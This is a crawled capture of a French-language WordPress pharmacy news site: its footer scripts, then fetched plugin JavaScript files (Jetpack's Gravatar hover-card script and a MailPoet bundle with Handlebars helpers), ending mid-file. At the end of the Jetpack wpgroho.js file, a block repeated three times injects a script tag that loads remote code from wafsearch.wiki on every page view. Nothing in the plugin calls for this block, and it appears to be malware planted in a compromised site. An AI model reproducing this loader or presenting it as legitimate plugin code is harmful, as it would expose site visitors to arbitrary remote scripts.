<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/js/public.8173fe64.js?ver=3.2.3'></script>
<script type='text/javascript'>
function initMailpoetTranslation() {
  if(typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pharmainvest.dz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/pharmainvest.dz\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/pharmainvest.dz:443\/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/themes/jupiter/js/scripts-vendors.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/themes/jupiter/js/smoothscroll.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/_inc/spin.js?ver=1.3'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/_inc/jquery.spin.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/pharmainvest.dz\/wp-admin\/admin-ajax.php","nonce":"5f5e01883f","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s'est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d'obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/pharmainvest.dz\/wp-login.php?redirect_to=https%3A%2F%2Fpharmainvest.dz%2Fportrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<p id=\"jp-carousel-commenting-as\">Vous devez \u00eatre <a href=\"#\" class=\"jp-carousel-comment-login\">connect\u00e9<\/a> pour poster un commentaire.<\/p>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.js?ver=20170209'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=5.5.1'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.5.1',blog:'108175801',post:'8176',tz:'1',srv:'pharmainvest.dz'} ]);
	_stq.push([ 'clickTrackerInit', '108175801', '8176' ]);
</script>

		<script type="text/javascript">
		window.$ = jQuery

		var dynamic_styles = '';
		var dynamic_styles_ids = ([] != null) ? [] : [];

		var styleTag = document.createElement('style'),
			head = document.getElementsByTagName('head')[0];

			//console.log('jhonny')
		styleTag.type = 'text/css';
		styleTag.setAttribute('data-ajax', '');
		styleTag.innerHTML = dynamic_styles;
		head.appendChild(styleTag);

		$('.mk-dynamic-styles').each(function() {
			$(this).remove();
		});

		function ajaxStylesInjector() {
			$('.mk-dynamic-styles').each(function() {
				var $this = $(this),
					id = $this.attr('id'),
					commentedStyles = $this.html();
					styles = commentedStyles
							 .replace('<!--', '')
							 .replace('-->', '');


				if(dynamic_styles_ids.indexOf(id) === -1) {
					$('style[data-ajax]').append(styles);
					$this.remove();
				}

				dynamic_styles_ids.push(id);
			});
		};

		abb.modules.theme_header.init({id: 'mk-header',height: '100',stickyHeight: '55',stickyOffset: 'header',hasToolbar: 'false',}); 
abb.init();	</script>

</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://pharmainvest.dz/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.1
body_size: 615
content:
/* global WPGroHo:true, Gravatar */
WPGroHo = jQuery.extend( {
	my_hash: '',
	data: {},
	renderers: {},
	syncProfileData: function( hash, id ) {
		if ( !WPGroHo.data[hash] ) {
			WPGroHo.data[hash] = {};
			jQuery( 'div.grofile-hash-map-' + hash + ' span' ).each( function() {
				WPGroHo.data[hash][this.className] = jQuery( this ).text();
			} );
		}

		WPGroHo.appendProfileData( WPGroHo.data[hash], hash, id );
	},
	appendProfileData: function( data, hash, id ) {
		for ( var key in data ) {
			if ( jQuery.isFunction( WPGroHo.renderers[key] ) ) {
				return WPGroHo.renderers[key]( data[key], hash, id, key );
			}

			jQuery( '#' + id ).find( 'h4' ).after( jQuery( '<p class="grav-extra ' + key + '" />' ).html( data[key] ) );
		}
	}
}, WPGroHo );

jQuery( document ).ready( function() {
	if ( 'undefined' === typeof Gravatar ) {
		return;
	}

	Gravatar.profile_cb = function( h, d ) {
		WPGroHo.syncProfileData( h, d );
	};

	Gravatar.my_hash = WPGroHo.my_hash;
	Gravatar.init( 'body', '#wpadminbar' );
} );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/js/vendor.17b09b6c.js?ver=3.2.3
body_size: 37613
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	var parentJsonpFunction = window["webpackJsonp"];
/******/ 	window["webpackJsonp"] = function webpackJsonpCallback(chunkIds, moreModules) {
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, callbacks = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(installedChunks[chunkId])
/******/ 				callbacks.push.apply(callbacks, installedChunks[chunkId]);
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			modules[moduleId] = moreModules[moduleId];
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(chunkIds, moreModules);
/******/ 		while(callbacks.length)
/******/ 			callbacks.shift().call(null, __webpack_require__);
/******/ 		if(moreModules[0]) {
/******/ 			installedModules[0] = 0;
/******/ 			return __webpack_require__(0);
/******/ 		}
/******/ 	};

/******/ 	// The module cache
/******/ 	var installedModules = {};

/******/ 	// object to store loaded and loading chunks
/******/ 	// "0" means "already loaded"
/******/ 	// Array means "loading", array contains callbacks
/******/ 	var installedChunks = {
/******/ 		5:0
/******/ 	};

/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {

/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;

/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};

/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);

/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;

/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}

/******/ 	// This file contains only the entry chunk.
/******/ 	// The chunk loading function for additional chunks
/******/ 	__webpack_require__.e = function requireEnsure(chunkId, callback) {
/******/ 		// "0" is the signal for "already loaded"
/******/ 		if(installedChunks[chunkId] === 0)
/******/ 			return callback.call(null, __webpack_require__);

/******/ 		// an array means "currently loading".
/******/ 		if(installedChunks[chunkId] !== undefined) {
/******/ 			installedChunks[chunkId].push(callback);
/******/ 		} else {
/******/ 			// start chunk loading
/******/ 			installedChunks[chunkId] = [callback];
/******/ 			var head = document.getElementsByTagName('head')[0];
/******/ 			var script = document.createElement('script');
/******/ 			script.type = 'text/javascript';
/******/ 			script.charset = 'utf-8';
/******/ 			script.async = true;

/******/ 			script.src = __webpack_require__.p + "" + ({"0":"admin","1":"admin_vendor","2":"form_editor","3":"mailpoet","4":"newsletter_editor"}[chunkId]||chunkId) + "." + {"0":"c7653647","1":"0305005e","2":"2762fbc0","3":"0ecf7a2c","4":"c4722da5"}[chunkId] + ".chunk.js";
/******/ 			head.appendChild(script);
/******/ 		}
/******/ 	};

/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;

/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;

/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";

/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ({

/***/ 0:
/***/ function(module, exports, __webpack_require__) {

	__webpack_require__(552);
	__webpack_require__(615);
	module.exports = __webpack_require__(429);


/***/ },

/***/ 615:
/***/ function(module, exports, __webpack_require__) {

	var __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;!(__WEBPACK_AMD_DEFINE_ARRAY__ = [__webpack_require__(552)], __WEBPACK_AMD_DEFINE_RESULT__ = function (Handlebars) {
	  // Handlebars helpers
	  Handlebars.registerHelper('concat', function () {
	    var size = (arguments.length - 1);
	    var output = '';
	    var i;
	    for (i = 0; i < size; i++) {
	      output += arguments[i];
	    }
	    return output;
	  });

	  Handlebars.registerHelper('number_format', function (value) {
	    return Number(value).toLocaleString();
	  });
	  Handlebars.registerHelper('date_format', function (timestamp, block) {
	    var f;
	    if (window.moment) {
	      if (timestamp === undefined || isNaN(timestamp) || timestamp <= 0) {
	        return;
	      }

	      // set date format
	      f = block.hash.format || 'MMM Do, YYYY';
	      // check if we passed a timestamp
	      if (parseInt(timestamp, 10) == timestamp) {
	        return window.moment.unix(timestamp).format(f);
	      } else {
	        return window.moment.utc(timestamp).format(f);
	      }
	    } else {
	      return timestamp;
	    }
	  });

	  Handlebars.registerHelper('cycle', function (value, block) {
	    var values = value.split(' ');
	    return values[block.data.index % (values.length + 1)];
	  });

	  Handlebars.registerHelper('ifCond', function (v1, operator, v2, options) {
	    switch (operator) {
	      case '==':
	        return (v1 == v2) ? options.fn(this) : options.inverse(this);
	      case '===':
	        return (v1 === v2) ? options.fn(this) : options.inverse(this);
	      case '!=':
	        return (v1 != v2) ? options.fn(this) : options.inverse(this);
	      case '!==':
	        return (v1 !== v2) ? options.fn(this) : options.inverse(this);
	      case '<':
	        return (v1 < v2) ? options.fn(this) : options.inverse(this);
	      case '<=':
	        return (v1 <= v2) ? options.fn(this) : options.inverse(this);
	      case '>':
	        return (v1 > v2) ? options.fn(this) : options.inverse(this);
	      case '>=':
	        return (v1 >= v2) ? options.fn(this) : options.inverse(this);
	      case '&&':
	        return (v1 && v2) ? options.fn(this) : options.inverse(this);
	      case '||':
	        return (v1 || v2) ? options.fn(this) : options.inverse(this);
	      case 'in':
	        return (v2.indexOf(v1) !== -1) ? options.fn(this) : options.inverse(this);
	      default:
	        return options.inverse(this);
	    }
	  });

	  Handlebars.registerHelper('nl2br', function (value) {
	    return value.gsub('\n', '<br />');
	  });

	  Handlebars.registerHelper('json_encode', function (value) {
	    return JSON.stringify(value);
	  });

	  Handlebars.registerHelper('json_decode', function (value) {
	    return JSON.parse(value);
	  });
	  Handlebars.registerHelper('url', function (value) {
	    var url = window.location.protocol + '//' + window.location.host + window.location.pathname;

	    return url + value;
	  });
	  Handlebars.registerHelper('emailFromMailto', function (value) {
	    var mailtoMatchingRegex = /^mailto\:/i;
	    if (typeof value === 'string' && value.match(mailtoMatchingRegex)) {
	      return value.replace(mailtoMatchingRegex, '');
	    } else {
	      return value;
	    }
	  });
	  Handlebars.registerHelper('lookup', function (obj, field) {
	    return obj && obj[field];
	  });


	  Handlebars.registerHelper('rsa_key', function (value) {
	    var lines;
	    // extract all lines into an array
	    if (value === undefined) return '';

	    lines = value.trim().split('\n');

	      // remove header & footer
	    lines.shift();
	    lines.pop();

	      // return concatenated lines
	    return lines.join('');
	  });

	  Handlebars.registerHelper('trim', function (value) {
	    if (value === null || value === undefined) return '';
	    return value.trim();
	  });

	  /**
	   * {{ellipsis}}
	   * From: https://github.com/assemble/handlebars-helpers
	   * @author: Jon Schlinkert <http://github.com/jonschlinkert>
	   * Truncate the input string and removes all HTML tags
	   * @param  {String} str      The input string.
	   * @param  {Number} limit    The number of characters to limit the string.
	   * @param  {String} append   The string to append if charaters are omitted.
	   * @return {String}          The truncated string.
	   */
	  Handlebars.registerHelper('ellipsis', function (str, limit, append) {
	    var strAppend = append;
	    var sanitized = str.replace(/(<([^>]+)>)/g, '');
	    if (strAppend === undefined) {
	      strAppend = '';
	    }
	    if (sanitized.length > limit) {
	      return sanitized.substr(0, limit - strAppend.length) + strAppend;
	    } else {
	      return sanitized;
	    }
	  });

	  Handlebars.registerHelper('getNumber', function (string) {
	    return parseInt(string, 10);
	  });

	  Handlebars.registerHelper('fontWithFallback', function (font) {
	    switch (font) {
	      case 'Arial': return new Handlebars.SafeString("Arial, 'Helvetica Neue', Helvetica, sans-serif");
	      case 'Comic Sans MS': return new Handlebars.SafeString("'Comic Sans MS', 'Marker Felt-Thin', Arial, sans-serif");
	      case 'Courier New': return new Handlebars.SafeString("'Courier New', Courier, 'Lucida Sans Typewriter', 'Lucida Typewriter', monospace");
	      case 'Georgia': return new Handlebars.SafeString("Georgia, Times, 'Times New Roman', serif");
	      case 'Lucida': return new Handlebars.SafeString("'Lucida Sans Unicode', 'Lucida Grande', sans-serif");
	      case 'Tahoma': return new Handlebars.SafeString('Tahoma, Verdana, Segoe, sans-serif');
	      case 'Times New Roman': return new Handlebars.SafeString("'Times New Roman', Times, Baskerville, Georgia, serif");
	      case 'Trebuchet MS': return new Handlebars.SafeString("'Trebuchet MS', 'Lucida Grande', 'Lucida Sans Unicode', 'Lucida Sans', Tahoma, sans-serif");
	      case 'Verdana': return new Handlebars.SafeString('Verdana, Geneva, sans-serif');
	      default: return font;
	    }
	  });

	  window.Handlebars = Handlebars;
	}.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__), __WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));


/***/ },

/***/ 429:
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {if(!global["MailPoetLib"]) global["MailPoetLib"] = {};
	module.exports = global["MailPoetLib"]["Hooks"] = __webpack_require__(430);
	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },

/***/ 430:
/***/ function(module, exports) {

	( function( window, undefined ) {
		'use strict';

		/**
		 * Handles managing all events for whatever you plug it into. Priorities for hooks are based on lowest to highest in
		 * that, lowest priority hooks are fired first.
		 */
		var EventManager = function() {
			var slice = Array.prototype.slice;
			
			/**
			 * Maintain a reference to the object scope so our public methods never get confusing.
			 */
			var MethodsAvailable = {
				removeFilter : removeFilter,
				applyFilters : applyFilters,
				addFilter : addFilter,
				removeAction : removeAction,
				doAction : doAction,
				addAction : addAction
			};

			/**
			 * Contains the hooks that get registered with this EventManager. The array for storage utilizes a "flat"
			 * object literal such that looking up the hook utilizes the native object literal hash.
			 */
			var STORAGE = {
				actions : {},
				filters : {}
			};

			/**
			 * Adds an action to the event manager.
			 *
			 * @param action Must contain namespace.identifier
			 * @param callback Must be a valid callback function before this action is added
			 * @param [priority=10] Used to control when the function is executed in relation to other callbacks bound to the same hook
			 * @param [context] Supply a value to be used for this
			 */
			function addAction( action, callback, priority, context ) {
				if( typeof action === 'string' && typeof callback === 'function' ) {
					priority = parseInt( ( priority || 10 ), 10 );
					_addHook( 'actions', action, callback, priority, context );
				}

				return MethodsAvailable;
			}

			/**
			 * Performs an action if it exists. You can pass as many arguments as you want to this function; the only rule is
			 * that the first argument must always be the action.
			 */
			function doAction( /* action, arg1, arg2, ... */ ) {
				var args = slice.call( arguments );
				var action = args.shift();

				if( typeof action === 'string' ) {
					_runHook( 'actions', action, args );
				}

				return MethodsAvailable;
			}

			/**
			 * Removes the specified action if it contains a namespace.identifier & exists.
			 *
			 * @param action The action to remove
			 * @param [callback] Callback function to remove
			 */
			function removeAction( action, callback ) {
				if( typeof action === 'string' ) {
					_removeHook( 'actions', action, callback );
				}

				return MethodsAvailable;
			}

			/**
			 * Adds a filter to the event manager.
			 *
			 * @param filter Must contain namespace.identifier
			 * @param callback Must be a valid callback function before this action is added
			 * @param [priority=10] Used to control when the function is executed in relation to other callbacks bound to the same hook
			 * @param [context] Supply a value to be used for this
			 */
			function addFilter( filter, callback, priority, context ) {
				if( typeof filter === 'string' && typeof callback === 'function' ) {
					priority = parseInt( ( priority || 10 ), 10 );
					_addHook( 'filters', filter, callback, priority, context );
				}

				return MethodsAvailable;
			}

			/**
			 * Performs a filter if it exists. You should only ever pass 1 argument to be filtered. The only rule is that
			 * the first argument must always be the filter.
			 */
			function applyFilters( /* filter, filtered arg, arg2, ... */ ) {
				var args = slice.call( arguments );
				var filter = args.shift();

				if( typeof filter === 'string' ) {
					return _runHook( 'filters', filter, args );
				}

				return MethodsAvailable;
			}

			/**
			 * Removes the specified filter if it contains a namespace.identifier & exists.
			 *
			 * @param filter The action to remove
			 * @param [callback] Callback function to remove
			 */
			function removeFilter( filter, callback ) {
				if( typeof filter === 'string') {
					_removeHook( 'filters', filter, callback );
				}

				return MethodsAvailable;
			}

			/**
			 * Removes the specified hook by resetting the value of it.
			 *
			 * @param type Type of hook, either 'actions' or 'filters'
			 * @param hook The hook (namespace.identifier) to remove
			 * @private
			 */
			function _removeHook( type, hook, callback, context ) {
				var handlers, handler, i;
				
				if ( !STORAGE[ type ][ hook ] ) {
					return;
				}
				if ( !callback ) {
					STORAGE[ type ][ hook ] = [];
				} else {
					handlers = STORAGE[ type ][ hook ];
					if ( !context ) {
						for ( i = handlers.length; i--; ) {
							if ( handlers[i].callback === callback ) {
								handlers.splice( i, 1 );
							}
						}
					}
					else {
						for ( i = handlers.length; i--; ) {
							handler = handlers[i];
							if ( handler.callback === callback && handler.context === context) {
								handlers.splice( i, 1 );
							}
						}
					}
				}
			}

			/**
			 * Adds the hook to the appropriate storage container
			 *
			 * @param type 'actions' or 'filters'
			 * @param hook The hook (namespace.identifier) to add to our event manager
			 * @param callback The function that will be called when the hook is executed.
			 * @param priority The priority of this hook. Must be an integer.
			 * @param [context] A value to be used for this
			 * @private
			 */
			function _addHook( type, hook, callback, priority, context ) {
				var hookObject = {
					callback : callback,
					priority : priority,
					context : context
				};

				// Utilize 'prop itself' : http://jsperf.com/hasownproperty-vs-in-vs-undefined/19
				var hooks = STORAGE[ type ][ hook ];
				if( hooks ) {
					hooks.push( hookObject );
					hooks = _hookInsertSort( hooks );
				}
				else {
					hooks = [ hookObject ];
				}

				STORAGE[ type ][ hook ] = hooks;
			}

			/**
			 * Use an insert sort for keeping our hooks organized based on priority. This function is ridiculously faster
			 * than bubble sort, etc: http://jsperf.com/javascript-sort
			 *
			 * @param hooks The custom array containing all of the appropriate hooks to perform an insert sort on.
			 * @private
			 */
			function _hookInsertSort( hooks ) {
				var tmpHook, j, prevHook;
				for( var i = 1, len = hooks.length; i < len; i++ ) {
					tmpHook = hooks[ i ];
					j = i;
					while( ( prevHook = hooks[ j - 1 ] ) &&  prevHook.priority > tmpHook.priority ) {
						hooks[ j ] = hooks[ j - 1 ];
						--j;
					}
					hooks[ j ] = tmpHook;
				}

				return hooks;
			}

			/**
			 * Runs the specified hook. If it is an action, the value is not modified but if it is a filter, it is.
			 *
			 * @param type 'actions' or 'filters'
			 * @param hook The hook ( namespace.identifier ) to be ran.
			 * @param args Arguments to pass to the action/filter. If it's a filter, args is actually a single parameter.
			 * @private
			 */
			function _runHook( type, hook, args ) {
				var handlers = STORAGE[ type ][ hook ], i, len;
				
				if ( !handlers ) {
					return (type === 'filters') ? args[0] : false;
				}

				len = handlers.length;
				if ( type === 'filters' ) {
					for ( i = 0; i < len; i++ ) {
						args[ 0 ] = handlers[ i ].callback.apply( handlers[ i ].context, args );
					}
				} else {
					for ( i = 0; i < len; i++ ) {
						handlers[ i ].callback.apply( handlers[ i ].context, args );
					}
				}

				return ( type === 'filters' ) ? args[ 0 ] : true;
			}

			// return all of the publicly available methods
			return MethodsAvailable;

		};
		
		window.wp = window.wp || {};
		window.wp.hooks = window.wp.hooks || new EventManager();

	} )( window );


	/*** EXPORTS FROM exports-loader ***/
	module.exports = wp.hooks;

/***/ },

/***/ 552:
/***/ function(module, exports, __webpack_require__) {

	/*!

	 handlebars v3.0.3

	Copyright (C) 2011-2014 by Yehuda Katz

	Permission is hereby granted, free of charge, to any person obtaining a copy
	of this software and associated documentation files (the "Software"), to deal
	in the Software without restriction, including without limitation the rights
	to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
	copies of the Software, and to permit persons to whom the Software is
	furnished to do so, subject to the following conditions:

	The above copyright notice and this permission notice shall be included in
	all copies or substantial portions of the Software.

	THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
	IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
	FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
	AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
	LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
	OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
	THE SOFTWARE.

	@license
	*/
	(function webpackUniversalModuleDefinition(root, factory) {
		if(true)
			module.exports = factory();
		else if(typeof define === 'function' && define.amd)
			define(factory);
		else if(typeof exports === 'object')
			exports["Handlebars"] = factory();
		else
			root["Handlebars"] = factory();
	})(this, function() {
	return /******/ (function(modules) { // webpackBootstrap
	/******/ 	// The module cache
	/******/ 	var installedModules = {};

	/******/ 	// The require function
	/******/ 	function __webpack_require__(moduleId) {

	/******/ 		// Check if module is in cache
	/******/ 		if(installedModules[moduleId])
	/******/ 			return installedModules[moduleId].exports;

	/******/ 		// Create a new module (and put it into the cache)
	/******/ 		var module = installedModules[moduleId] = {
	/******/ 			exports: {},
	/******/ 			id: moduleId,
	/******/ 			loaded: false
	/******/ 		};

	/******/ 		// Execute the module function
	/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);

	/******/ 		// Flag the module as loaded
	/******/ 		module.loaded = true;

	/******/ 		// Return the exports of the module
	/******/ 		return module.exports;
	/******/ 	}


	/******/ 	// expose the modules object (__webpack_modules__)
	/******/ 	__webpack_require__.m = modules;

	/******/ 	// expose the module cache
	/******/ 	__webpack_require__.c = installedModules;

	/******/ 	// __webpack_public_path__
	/******/ 	__webpack_require__.p = "";

	/******/ 	// Load entry module and return exports
	/******/ 	return __webpack_require__(0);
	/******/ })
	/************************************************************************/
	/******/ ([
	/* 0 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _runtime = __webpack_require__(1);

		var _runtime2 = _interopRequireWildcard(_runtime);

		// Compiler imports

		var _AST = __webpack_require__(2);

		var _AST2 = _interopRequireWildcard(_AST);

		var _Parser$parse = __webpack_require__(3);

		var _Compiler$compile$precompile = __webpack_require__(4);

		var _JavaScriptCompiler = __webpack_require__(5);

		var _JavaScriptCompiler2 = _interopRequireWildcard(_JavaScriptCompiler);

		var _Visitor = __webpack_require__(6);

		var _Visitor2 = _interopRequireWildcard(_Visitor);

		var _noConflict = __webpack_require__(7);

		var _noConflict2 = _interopRequireWildcard(_noConflict);

		var _create = _runtime2['default'].create;
		function create() {
		  var hb = _create();

		  hb.compile = function (input, options) {
		    return _Compiler$compile$precompile.compile(input, options, hb);
		  };
		  hb.precompile = function (input, options) {
		    return _Compiler$compile$precompile.precompile(input, options, hb);
		  };

		  hb.AST = _AST2['default'];
		  hb.Compiler = _Compiler$compile$precompile.Compiler;
		  hb.JavaScriptCompiler = _JavaScriptCompiler2['default'];
		  hb.Parser = _Parser$parse.parser;
		  hb.parse = _Parser$parse.parse;

		  return hb;
		}

		var inst = create();
		inst.create = create;

		_noConflict2['default'](inst);

		inst.Visitor = _Visitor2['default'];

		inst['default'] = inst;

		exports['default'] = inst;
		module.exports = exports['default'];

	/***/ },
	/* 1 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _import = __webpack_require__(9);

		var base = _interopRequireWildcard(_import);

		// Each of these augment the Handlebars object. No need to setup here.
		// (This is done to easily share code between commonjs and browse envs)

		var _SafeString = __webpack_require__(10);

		var _SafeString2 = _interopRequireWildcard(_SafeString);

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _import2 = __webpack_require__(12);

		var Utils = _interopRequireWildcard(_import2);

		var _import3 = __webpack_require__(13);

		var runtime = _interopRequireWildcard(_import3);

		var _noConflict = __webpack_require__(7);

		var _noConflict2 = _interopRequireWildcard(_noConflict);

		// For compatibility and usage outside of module systems, make the Handlebars object a namespace
		function create() {
		  var hb = new base.HandlebarsEnvironment();

		  Utils.extend(hb, base);
		  hb.SafeString = _SafeString2['default'];
		  hb.Exception = _Exception2['default'];
		  hb.Utils = Utils;
		  hb.escapeExpression = Utils.escapeExpression;

		  hb.VM = runtime;
		  hb.template = function (spec) {
		    return runtime.template(spec, hb);
		  };

		  return hb;
		}

		var inst = create();
		inst.create = create;

		_noConflict2['default'](inst);

		inst['default'] = inst;

		exports['default'] = inst;
		module.exports = exports['default'];

	/***/ },
	/* 2 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;
		var AST = {
